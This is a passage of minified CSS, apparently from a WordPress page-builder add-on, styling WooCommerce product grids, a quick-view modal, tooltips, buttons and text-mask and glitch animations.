.premium-woo-qv-btn{position:absolute;bottom:0;left:0;width:100%;text-align:center;padding:5px;background:rgba(2,2,2,.5);color:#fff;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;z-index:2;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}.premium-woo-skin-grid-4 .premium-woo-qv-btn{-webkit-transition-delay:.1s;transition-delay:.1s}.premium-woo-skin-grid-1 .premium-woo-qv-icon,.premium-woo-skin-grid-3 .premium-woo-qv-icon,.premium-woo-skin-grid-4 .premium-woo-qv-icon,.premium-woo-skin-grid-6 .premium-woo-qv-icon{margin-left:.5em}.premium-woo-product-thumbnail:hover .premium-woo-qv-btn-translate{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.premium-woo-product-wrapper .premium-woo-qv-data{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;overflow:hidden;cursor:pointer}.premium-woo-skin-grid-1 .premium-woo-product-actions-wrapper,.premium-woo-skin-grid-4 .premium-woo-product-actions-wrapper{position:absolute;top:.7em;right:1em;-webkit-transform:translate3d(15px,0,0);transform:translate3d(15px,0,0);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;opacity:0;z-index:9}.premium-woocommerce .premium-woo-product-actions-wrapper .premium-woo-cart-btn{position:relative;display:block;margin:0 0 3px;background:#fff;text-align:center;outline:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-woocommerce .premium-woo-product-actions-wrapper .premium-woo-add-cart-icon{display:block;color:#54595f;width:30px;line-height:30px;height:30px;cursor:pointer;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-woo-skin-grid-1 li.product:hover .premium-woo-product-actions-wrapper,.premium-woo-skin-grid-4 li.product:hover .premium-woo-product-actions-wrapper{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0);opacity:1}.premium-woocommerce .premium-woo-cart-btn.adding .premium-woo-add-cart-icon{-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite}.premium-woocommerce .premium-woo-cart-btn.adding .premium-woo-add-cart-icon::before{content:"\f013"}.premium-woocommerce .premium-woo-cart-btn.added .premium-woo-add-cart-icon::before{content:"\f00c"}.premium-woo-skin-grid-2 li.product .premium-woo-products-details-wrap{position:absolute;background:#fff;bottom:0;left:0;width:100%;z-index:2;padding:0;opacity:0;-webkit-transition:opacity .2s,-webkit-transform .4s;transition:opacity .2s,-webkit-transform .4s;transition:transform .4s,opacity .2s;transition:transform .4s,opacity .2s,-webkit-transform .4s;-webkit-transform:translateZ(0) translateY(5px);transform:translateZ(0) translateY(5px)}.premium-woo-skin-grid-2 .premium-woo-product-details{padding:15px 0}.premium-woo-skin-grid-2 li.product:hover .premium-woo-products-details-wrap{opacity:1;-webkit-transform:translateZ(0) translateY(0);transform:translateZ(0) translateY(0)}.premium-woo-skin-grid-2 li.product .premium-woo-product-actions-wrapper{position:static;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.premium-woo-skin-grid-2 .premium-woo-product-actions-wrapper>*{-webkit-flex:1;-ms-flex:1;flex:1;min-width:50%}.premium-woo-skin-grid-2 li.product .premium-woo-product-actions-wrapper .button{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0;text-align:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-woo-skin-grid-2 li.product .premium-woo-product-actions-wrapper .premium-woo-qv-btn{background-color:#54595f}.premium-woo-skin-grid-4 li.product .premium-woo-products-details-wrap{position:absolute;left:0;right:0;top:50%;-webkit-transform:scale(.9) translateZ(0) translateY(-50%);transform:scale(.9) translateZ(0) translateY(-50%);text-align:center;z-index:2;opacity:0;-webkit-transition:opacity .5s,-webkit-transform .3s;transition:opacity .5s,-webkit-transform .3s;transition:opacity .5s,transform .3s;transition:opacity .5s,transform .3s,-webkit-transform .3s}.premium-woo-skin-grid-4 li.product .premium-woo-product-overlay,.premium-woo-skin-grid-8 li.product .premium-woo-product-overlay{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;visibility:hidden;background-color:rgba(27,27,23,.3);-webkit-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.premium-woo-skin-grid-4 li.product:hover .premium-woo-product-overlay,.premium-woo-skin-grid-8 li.product:hover .premium-woo-product-overlay{opacity:1;visibility:visible;z-index:1}.premium-woo-skin-grid-4 li.product:hover .premium-woo-products-details-wrap{-webkit-transform:scale(1) translateZ(0) translateY(-50%);transform:scale(1) translateZ(0) translateY(-50%);opacity:1}.premium-woo-skin-grid-5 li.product .premium-woo-product-actions-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex}.premium-woo-skin-grid-5 li.product .premium-woo-product-actions-wrapper .premium-woo-qv-btn{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-color:#54595f;padding:10px;-webkit-transition:all .25s ease 0s;transition:all .25s ease 0s}.premium-woo-skin-grid-5 li.product .premium-woo-products-details-wrap{width:75%}.premium-woo-skin-grid-5 .premium-woo-product-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-woo-product-align-right .premium-woo-skin-grid-5 .premium-woo-product-actions-wrapper{-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.premium-woo-product-align-center .premium-woo-skin-grid-5 .premium-woo-product-actions-wrapper{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.premium-woo-skin-grid-6 .premium-woo-qv-btn{position:absolute;top:50%;left:50%;min-width:40%;text-align:center;padding:5px;background:rgba(2,2,2,.5);color:#fff;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);opacity:0;visibility:hidden;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;cursor:pointer;z-index:2}.premium-woo-skin-grid-6 li.product:hover .premium-woo-qv-btn{opacity:1;visibility:visible}.premium-woo-product-align-left .premium-woo-skin-grid-6 li.product .premium-woo-product-info .star-rating,.premium-woo-product-align-left .premium-woo-skin-grid-7 li.product .premium-woo-product-info .star-rating,.premium-woo-product-align-right .premium-woo-skin-grid-6 li.product .premium-woo-product-info .star-rating,.premium-woo-product-align-right .premium-woo-skin-grid-7 li.product .premium-woo-product-info .star-rating{margin:0}.premium-woo-skin-grid-6 li.product .premium-woo-product-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.premium-woo-product-align-center .premium-woocommerce li.product .premium-woo-product-info{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.premium-woo-product-align-right .premium-woocommerce li.product .premium-woo-product-info{-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.premium-woo-skin-grid-6 li.product .premium-woo-product-gallery-images{display:-webkit-flex;display:-ms-flexbox;display:flex;position:absolute;bottom:10px;width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.premium-woo-product-gallery-images .premium-woo-product__gallery_image{width:20%;margin:0 .2em;border:2px solid #aaa;cursor:pointer}.premium-woo-products-metro li.product .premium-woo-product-thumbnail,.premium-woo-products-metro li.product .premium-woo-product-thumbnail img,.premium-woo-products-metro li.product .premium-woo-product-wrapper,.premium-woo-products-metro li.product .woocommerce-LoopProduct-link{height:100%}.premium-woo-products-metro ul.products li.product{margin-bottom:0}.premium-woo-products-metro li.product .premium-woo-product-thumbnail img{object-fit:cover}.premium-carousel-hidden{opacity:0;visibility:hidden}.premium-woocommerce:not(.premium-woo-skin-grid-7) .slick-arrow{border-radius:50%}.premium-woocommerce ul.slick-dots{width:100%}html.premium-woo-qv-opened,html.premium-woo-qv-opened body{overflow:hidden}.premium-woo-quick-view-back{position:fixed;visibility:hidden;overflow:hidden;background:rgba(2,2,2,.5);opacity:0;-webkit-transition:opacity .25s;transition:opacity .25s;z-index:999}.premium-woo-quick-view-active{top:0;left:0;width:100%;height:100%;opacity:1;visibility:visible}#premium-woo-quick-view-modal{position:fixed;visibility:hidden;opacity:0;top:0;left:0;width:100%;height:100%;z-index:1400;text-align:center;-webkit-transition:all .3s;transition:all .3s;overflow-x:hidden;overflow-y:auto}#premium-woo-quick-view-modal.active{visibility:visible;opacity:1}#premium-woo-quick-view-modal.active .premium-woo-content-main{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:1;width:100%}#premium-woo-quick-view-modal .premium-woo-content-main-wrapper{position:absolute;width:100%;height:100%;top:0;left:0;text-align:center;padding:30px;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center}#premium-woo-quick-view-modal .premium-woo-content-main{position:relative;pointer-events:none;max-width:100%;text-align:left;z-index:1045;-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px);opacity:0;-webkit-transition:opacity .3s,-webkit-transform .5s;transition:opacity .3s,-webkit-transform .5s;transition:transform .5s,opacity .3s;transition:transform .5s,opacity .3s,-webkit-transform .5s;margin:0 auto}#premium-woo-quick-view-modal .premium-woo-lightbox-content{position:relative;display:table;pointer-events:auto;background-color:#fff;max-width:975px;margin:20px auto;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:3px 3px 20px 0 rgba(0,0,0,.15);overflow:hidden}#premium-woo-quick-view-modal .summary{width:50%;margin:0;padding:30px;float:left;box-sizing:border-box}#premium-woo-quick-view-modal .summary .quantity{min-width:auto}#premium-woo-quick-view-modal .summary .quantity input.qty{width:54px;-webkit-appearance:button;appearance:button}#premium-woo-quick-view-modal .summary .quantity input[type=number]::-webkit-inner-spin-button,#premium-woo-quick-view-modal .summary .quantity input[type=number]::-webkit-outer-spin-button{display:unset}#premium-woo-quick-view-modal .woocommerce-product-details__short-description p{margin:0}#premium-woo-quick-view-close{position:absolute;font-size:22px;top:10px;right:10px;width:22px;height:22px;line-height:22px;opacity:.7;text-align:center;z-index:2;color:#000}#premium-woo-quick-view-modal .premium-woo-qv-image-slider{position:relative}#premium-woo-quick-view-modal .premium-woo-qv-image-slider li{list-style:none}#premium-woo-quick-view-modal .premium-woo-qv-image-slider .flex-control-nav{margin:0;padding:0;width:100%;position:absolute;bottom:10px;text-align:center}#premium-woo-quick-view-modal .premium-woo-qv-image-slider .flex-control-nav li{margin:0 6px;display:inline-block;vertical-align:middle}#premium-woo-quick-view-modal .premium-woo-qv-image-slider .flex-control-nav li a{width:11px;height:11px;display:block;background:#666;background:rgba(0,0,0,.5);cursor:pointer;text-indent:-9999px;box-shadow:inset 0 0 3px rgba(0,0,0,.3);border-radius:20px}#premium-woo-quick-view-modal .premium-woo-qv-image-slider .flex-control-nav li a.flex-active{background:rgba(0,0,0,.9);cursor:default}#premium-woo-quick-view-modal .premium-woo-qv-image-slider .flex-control-nav li a:focus{outline:0}#premium-woo-quick-view-modal .premium-woo-qv-image-slider img{object-fit:cover;width:100%}#premium-woo-quick-view-content div.images{width:50%;float:left;opacity:1!important;margin:0}#premium-woo-quick-view-modal .premium-woo-qv-image-slider .flex-direction-nav{margin:0;padding:0;list-style:none}#premium-woo-quick-view-modal .premium-woo-qv-image-slider .flex-direction-nav a{text-decoration:none;display:block;width:14px;height:32px;font-size:32px;line-height:32px;margin:-20px 0 0;position:absolute;top:50%;z-index:10;overflow:hidden;cursor:pointer;color:rgba(0,0,0,.8);text-shadow:1px 1px 0 rgba(255,255,255,.3);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#premium-woo-quick-view-modal .premium-woo-qv-image-slider .flex-direction-nav .flex-next,#premium-woo-quick-view-modal .premium-woo-qv-image-slider .flex-direction-nav .flex-prev{display:inline-block;font-family:"Font Awesome 5 Free";font-weight:900;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#premium-woo-quick-view-modal .premium-woo-qv-image-slider .flex-direction-nav .flex-prev{left:10px}#premium-woo-quick-view-modal .premium-woo-qv-image-slider .flex-direction-nav .flex-next{right:10px}#premium-woo-quick-view-modal .premium-woo-qv-image-slider .flex-direction-nav .flex-prev::before{content:"\f104"}#premium-woo-quick-view-modal .premium-woo-qv-image-slider .flex-direction-nav .flex-next::before{content:"\f105"}.premium-woocommerce li.product .added_to_cart.wc-forward{display:none}.premium-woo-atc-button .add_to_cart_button .premium-woo-cart-loader{-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite;margin-left:5px;vertical-align:baseline}.premium-woo-load-more{position:relative}.premium-woo-load-more .premium-woo-load-more-btn{box-shadow:none;text-shadow:none;border:none;outline:0;-webkit-align-items:center;-ms-flex-align:center;align-items:center;vertical-align:bottom;cursor:pointer;line-height:1;font-style:normal;font-weight:400;background-image:none;color:#fff;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;padding:10px 20px}.premium-woo-load-more-btn{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-woo-load-more-btn span{margin-right:3px}.premium-woo-load-more-btn .premium-loader{display:inline-block;width:20px;height:20px}.premium-woo-title-above-yes .premium-woo-product__link{opacity:0}@media (min-width:545px){#premium-woo-quick-view-content div.summary{content:"544";overflow-y:auto}}@media (max-width:544px){#premium-woo-quick-view-content .premium-woo-lightbox-content{display:block}#premium-woo-quick-view-content div.images,#premium-woo-quick-view-content div.summary{width:100%;float:none}}.tooltipster-fall,.tooltipster-grow.tooltipster-show{-moz-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-ms-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-o-transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-base{-js-display:flex;display:-webkit-flex;display:-ms-flexbox;display:flex;pointer-events:none;position:absolute}.tooltipster-box{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.tooltipster-content{box-sizing:border-box;max-height:100%;max-width:100%;border-color:#000}.tooltipster-ruler{bottom:0;left:0;overflow:hidden;position:fixed;right:0;top:0;visibility:hidden}.tooltipster-fade{opacity:0;-webkit-transition-property:opacity;transition-property:opacity}.tooltipster-fade.tooltipster-show{opacity:1}.tooltipster-grow{-webkit-transform:scale(0,0);-ms-transform:scale(0,0);transform:scale(0,0);-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-backface-visibility:hidden}.tooltipster-grow.tooltipster-show{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-swing{opacity:0;-webkit-transform:rotateZ(4deg);-ms-transform:rotateZ(4deg);transform:rotateZ(4deg);-webkit-transition-property:-webkit-transform,opacity;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.tooltipster-swing.tooltipster-show{opacity:1;-webkit-transform:rotateZ(0);-ms-transform:rotateZ(0);transform:rotateZ(0);-webkit-transition-timing-function:cubic-bezier(.23,.635,.495,1);-webkit-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);transition-timing-function:cubic-bezier(.23,.635,.495,2.4)}.tooltipster-fall{-webkit-transition-property:top;transition-property:top;-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-fall.tooltipster-initial{top:0!important}.tooltipster-fall.tooltipster-dying{-webkit-transition-property:all;transition-property:all;top:0!important;opacity:0}.tooltipster-slide{-webkit-transition-property:left;transition-property:left;-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-slide.tooltipster-initial{left:-40px!important}.tooltipster-slide.tooltipster-dying{-webkit-transition-property:all;transition-property:all;left:0!important;opacity:0}@-webkit-keyframes tooltipster-fading{0%{opacity:0}100%{opacity:1}}@keyframes tooltipster-fading{0%{opacity:0}100%{opacity:1}}.tooltipster-update-fade{-webkit-animation:tooltipster-fading .4s;animation:tooltipster-fading .4s}@-webkit-keyframes tooltipster-rotating{25%{-webkit-transform:rotate(-2deg);transform:rotate(-2deg)}75%{-webkit-transform:rotate(2deg);transform:rotate(2deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes tooltipster-rotating{25%{-webkit-transform:rotate(-2deg);transform:rotate(-2deg)}75%{-webkit-transform:rotate(2deg);transform:rotate(2deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}.tooltipster-update-rotate{-webkit-animation:tooltipster-rotating .6s;animation:tooltipster-rotating .6s}@-webkit-keyframes tooltipster-scaling{50%{-webkit-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes tooltipster-scaling{50%{-webkit-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);transform:scale(1)}}.tooltipster-update-scale{-webkit-animation:tooltipster-scaling .6s;animation:tooltipster-scaling .6s}.tooltipster-sidetip.tooltipster-bottom .tooltipster-box{margin-top:8px}.tooltipster-sidetip.tooltipster-left .tooltipster-box{margin-right:8px}.tooltipster-sidetip.tooltipster-right .tooltipster-box{margin-left:8px}.tooltipster-sidetip.tooltipster-top .tooltipster-box{margin-bottom:8px}.tooltipster-sidetip .tooltipster-arrow{overflow:hidden;position:absolute}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow{height:10px;margin-left:-10px;top:-2px;width:20px}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow{height:20px;margin-top:-10px;right:-2px;top:0;width:10px}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow{height:20px;margin-top:-10px;left:-2px;top:0;width:10px}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow{bottom:-2px;height:10px;margin-left:-9px;width:20px}.tooltipster-sidetip .tooltipster-arrow-background,.tooltipster-sidetip .tooltipster-arrow-border{height:0;position:absolute;width:0}.tooltipster-sidetip .tooltipster-arrow-background{border:10px solid transparent}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-background{left:0;top:3px}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-background{left:-3px;top:0}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-background{left:3px;top:0}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-background{left:0;top:-3px}.tooltipster-sidetip .tooltipster-arrow-border{border:10px solid transparent;left:0;top:0}.tooltipster-sidetip .tooltipster-arrow-uncropped{position:relative}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-uncropped{top:-10px}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-uncropped{left:-10px}.premium-title-bg-text:before{position:absolute;content:attr(data-background);top:0;left:0;text-align:left}.premium-bg-text-yes .elementor-widget-container:before{position:absolute;top:0;left:0;text-align:left}.premium-mask-yes .premium-dual-header-first-clip .premium-dual-header-first-span .premium-mask-span,.premium-mask-yes .premium-dual-header-second-clip .premium-mask-span{background:inherit}.premium-mask-yes .premium-mask-span{position:relative;overflow:hidden;display:-webkit-inline-flex!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.premium-mask-yes .premium-mask-span::after{content:"";position:absolute;top:0;right:0;width:100%;height:100%;background-color:currentColor;-webkit-backface-visibility:visible;backface-visibility:visible}.premium-mask-active.premium-mask-tr .premium-mask-span::after{-webkit-animation:pa-mask-tr 1.7s cubic-bezier(1,0,.18,1) forwards;animation:pa-mask-tr 1.7s cubic-bezier(1,0,.18,1) forwards;-webkit-transform:translateX(-103%);-ms-transform:translateX(-103%);transform:translateX(-103%)}.premium-mask-active.premium-mask-tl .premium-mask-span::after{-webkit-animation:pa-mask-tl 1.7s cubic-bezier(1,0,.18,1) forwards;animation:pa-mask-tl 1.7s cubic-bezier(1,0,.18,1) forwards;-webkit-transform:translateX(103%);-ms-transform:translateX(103%);transform:translateX(103%)}.premium-mask-active.premium-mask-tb .premium-mask-span::after{-webkit-animation:pa-mask-tb 1.7s cubic-bezier(1,0,.18,1) forwards;animation:pa-mask-tb 1.7s cubic-bezier(1,0,.18,1) forwards;-webkit-transform:translateY(-103%);-ms-transform:translateY(-103%);transform:translateY(-103%)}.premium-mask-active.premium-mask-tt .premium-mask-span::after{-webkit-animation:pa-mask-tt 1.7s cubic-bezier(1,0,.18,1) forwards;animation:pa-mask-tt 1.7s cubic-bezier(1,0,.18,1) forwards;-webkit-transform:translateY(103%);-ms-transform:translateY(103%);transform:translateY(103%)}@-webkit-keyframes pa-mask-tr{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(103%);transform:translateX(103%)}}@keyframes pa-mask-tr{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(103%);transform:translateX(103%)}}@-webkit-keyframes pa-mask-tl{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(-103%);transform:translateX(-103%)}}@keyframes pa-mask-tl{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(-103%);transform:translateX(-103%)}}@-webkit-keyframes pa-mask-tb{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{-webkit-transform:translateY(103%);transform:translateY(103%)}}@keyframes pa-mask-tb{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{-webkit-transform:translateY(103%);transform:translateY(103%)}}@-webkit-keyframes pa-mask-tt{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{-webkit-transform:translateY(-103%);transform:translateY(-103%)}}@keyframes pa-mask-tt{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{-webkit-transform:translateY(-103%);transform:translateY(-103%)}}.premium-button .premium-lottie-animation,.premium-image-button .premium-lottie-animation{display:-webkit-flex;display:-ms-flexbox;display:flex}.premium-button svg:not(.premium-btn-svg),.premium-image-button svg:not(.premium-btn-svg){width:30px;height:30px}.premium-btn-block,.premium-btn-lg,.premium-btn-md,.premium-btn-sm{background-color:#eee;color:#042551;margin:0;text-decoration:none}.premium-btn-block:hover,.premium-btn-lg:hover,.premium-btn-md:hover,.premium-btn-sm:hover{background-color:#54595f;color:#eee}div[class*=elementor-widget-premium] .premium-btn-sm{padding:12px 24px;font-size:14px;line-height:1}div[class*=elementor-widget-premium] .premium-btn-sm.premium-button-line6::after{padding:12px 24px}div[class*=elementor-widget-premium] .premium-btn-md{padding:14px 26px;font-size:16px;line-height:1.2}div[class*=elementor-widget-premium] .premium-btn-md.premium-button-line6::after{padding:14px 26px}div[class*=elementor-widget-premium] .premium-btn-lg{padding:16px 28px;font-size:18px;line-height:1.3333}div[class*=elementor-widget-premium] .premium-btn-lg.premium-button-line6::after{padding:16px 28px}div[class*=elementor-widget-premium] .premium-btn-block{font-size:18px;line-height:1;padding:20px 0;width:100%;text-align:center}div[class*=elementor-widget-premium] .premium-btn-block.premium-button-line6::after{padding:20px 0}.premium-button-text{display:inline-block;width:100%}.premium-mouse-detect-yes .premium-button-style6 .premium-button-style6-bg{position:absolute;z-index:0;top:0;left:0;width:0;height:0;border-radius:50%;display:block;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition:width .4s ease-in-out,height .4s ease-in-out;transition:width .4s ease-in-out,height .4s ease-in-out}.premium-mouse-detect-yes .premium-button-style6:hover .premium-button-style6-bg{width:225%;height:560px}.premium-mouse-detect-yes .premium-button-style6:before{width:0;height:0}.premium-loader{border:3px solid #f3f3f3;border-top-width:3px;border-top-style:solid;border-radius:50%;border-top:3px solid;border-top-color:#bbb;width:30px;height:30px;-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite;margin:0 auto}.premium-svg-drawer *,.premium-svg-nodraw *{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-transition-property:stroke,fill,background-color;transition-property:stroke,fill,background-color}.premium-svg-drawer .no-transition,.premium-svg-nodraw .no-transition{-webkit-transition:none!important;transition:none!important}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes pa-btn-glitch{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}20%{-webkit-transform:translate3d(0,4px,0);transform:translate3d(0,4px,0)}30%{-webkit-transform:scale3d(.1,1.4,1) translate3d(0,-25px,0);transform:scale3d(.1,1.4,1) translate3d(0,-25px,0);-webkit-transform-origin:100% 0;transform-origin:100% 0}40%{-webkit-transform:scale3d(1,.3,1) translate3d(0,25px,0);transform:scale3d(1,.3,1) translate3d(0,25px,0)}50%{-webkit-transform:scale3d(.5,.3,1) translate3d(-100px,-80px,0);transform:scale3d(.5,.3,1) translate3d(-100px,-80px,0)}60%{-webkit-transform:scale3d(1,1.25,1) translate3d(10px,-5px,0);transform:scale3d(1,1.25,1) translate3d(10px,-5px,0)}70%{-webkit-transform:scale3d(.5,.5,1) translate3d(0,20px,0);transform:scale3d(.5,.5,1) translate3d(0,20px,0)}80%{-webkit-transform:translate3d(-30,10px,0) scale3d(1,.4,1);transform:translate3d(-30,10px,0) scale3d(1,.4,1);-webkit-transform-origin:100% 0;transform-origin:100% 0}90%{-webkit-transform:scale3d(1,.5,1) translate3d(0,-15px,0);transform:scale3d(1,.5,1) translate3d(0,-15px,0);-webkit-transform-origin:0 50%;transform-origin:0 50%}100%{opacity:1}}@keyframes pa-btn-glitch{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}20%{-webkit-transform:translate3d(0,4px,0);transform:translate3d(0,4px,0)}30%{-webkit-transform:scale3d(.1,1.4,1) translate3d(0,-25px,0);transform:scale3d(.1,1.4,1) translate3d(0,-25px,0);-webkit-transform-origin:100% 0;transform-origin:100% 0}40%{-webkit-transform:scale3d(1,.3,1) translate3d(0,25px,0);transform:scale3d(1,.3,1) translate3d(0,25px,0)}50%{-webkit-transform:scale3d(.5,.3,1) translate3d(-100px,-80px,0);transform:scale3d(.5,.3,1) translate3d(-100px,-80px,0)}60%{-webkit-transform:scale3d(1,1.25,1) translate3d(10px,-5px,0);transform:scale3d(1,1.25,1) translate3d(10px,-5px,0)}70%{-webkit-transform:scale3d(.5,.5,1) translate3d(0,20px,0);transform:scale3d(.5,.5,1) translate3d(0,20px,0)}80%{-webkit-transform:translate3d(-30,10px,0) scale3d(1,.4,1);transform:translate3d(-30,10px,0) scale3d(1,.4,1);-webkit-transform-origin:100% 0;transform-origin:100% 0}90%{-webkit-transform:scale3d(1,.5,1) translate3d(0,-15px,0);transform:scale3d(1,.5,1) translate3d(0,-15px,0);-webkit-transform-origin:0 50%;transform-origin:0 50%}100%{opacity:1}}@-webkit-keyframes pa-text-glitch{0%{opacity:1;-webkit-transform:translate3d(-10px,0,0) scale3d(-1,-1,1);transform:translate3d(-10px,0,0) scale3d(-1,-1,1);-webkit-clip-path:polygon(0 20%,100% 20%,100% 21%,0 21%);clip-path:polygon(0 20%,100% 20%,100% 21%,0 21%)}10%{-webkit-clip-path:polygon(0 33%,100% 33%,100% 33%,0 33%);clip-path:polygon(0 33%,100% 33%,100% 33%,0 33%)}20%{-webkit-clip-path:polygon(0 44%,100% 44%,100% 44%,0 44%);clip-path:polygon(0 44%,100% 44%,100% 44%,0 44%)}35%{-webkit-clip-path:polygon(0 50%,100% 50%,100% 20%,0 20%);clip-path:polygon(0 50%,100% 50%,100% 20%,0 20%)}50%{-webkit-clip-path:polygon(0 70%,100% 70%,100% 70%,0 70%);clip-path:polygon(0 70%,100% 70%,100% 70%,0 70%)}60%{-webkit-clip-path:polygon(0 80%,100% 80%,100% 80%,0 80%);clip-path:polygon(0 80%,100% 80%,100% 80%,0 80%)}70%{-webkit-clip-path:polygon(0 50%,100% 50%,100% 55%,0 55%);clip-path:polygon(0 50%,100% 50%,100% 55%,0 55%)}80%{-webkit-clip-path:polygon(0 70%,100% 70%,100% 80%,0 80%);clip-path:polygon(0 70%,100% 70%,100% 80%,0 80%)}90%{-webkit-transform:translate3d(-10px,0,0) scale3d(-1,-1,1);transform:translate3d(-10px,0,0) scale3d(-1,-1,1)}100%{opacity:1;-webkit-transform:translate3d(0,0,0) scale3d(1,1,1);transform:translate3d(0,0,0) scale3d(1,1,1);-webkit-clip-path:polygon(0 0,100% 0,100% 100%,0 100%);clip-path:polygon(0 0,100% 0,100% 100%,0 100%)}}@keyframes pa-text-glitch{0%{opacity:1;-webkit-transform:translate3d(-10px,0,0) scale3d(-1,-1,1);transform:translate3d(-10px,0,0) scale3d(-1,-1,1);-webkit-clip-path:polygon(0 20%,100% 20%,100% 21%,0 21%);clip-path:polygon(0 20%,100% 20%,100% 21%,0 21%)}10%{-webkit-clip-path:polygon(0 33%,100% 33%,100% 33%,0 33%);clip-path:polygon(0 33%,100% 33%,100% 33%,0 33%)}20%{-webkit-clip-path:polygon(0 44%,100% 44%,100% 44%,0 44%);clip-path:polygon(0 44%,100% 44%,100% 44%,0 44%)}35%{-webkit-clip-path:polygon(0 50%,100% 50%,100% 20%,0 20%);clip-path:polygon(0 50%,100% 50%,100% 20%,0 20%)}50%{-webkit-clip-path:polygon(0 70%,100% 